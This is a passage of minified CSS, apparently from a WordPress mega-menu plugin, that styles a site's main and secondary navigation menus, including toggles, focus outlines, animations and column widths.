.mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu 